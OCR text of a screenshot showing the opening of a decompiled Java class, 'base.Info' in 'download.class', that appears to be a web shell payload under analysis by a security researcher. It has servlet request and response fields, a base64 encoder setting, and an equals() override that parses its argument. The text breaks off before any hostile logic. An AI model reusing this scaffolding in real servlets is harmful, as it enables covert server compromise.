 File Edit View Code Window Help download.class - ...\DawnT0wn\Downloads
download.class
1 /.../
5
6 package base;
7
8 import ...
13
14 public class Info {
15 public HttpServletRequest request = null;
16 public HttpServletResponse response = null;
17 public String encoder = "base64";
18 public String cs = "UTF8";
19 public String randomPrefix = "2";
20 public String decoderClassdata;
21
22 public Info() {
23 }
24
25 public boolean equals(Object var1) {
26 this.parseObj(var1);
27 StringBuffer var2 = new StringBuffer();
28 String var3 = "19a48e302";
29 String var4 = "3f95de30e9";
30 String var5 = "ja8366e7ac6dc";
31
32 try {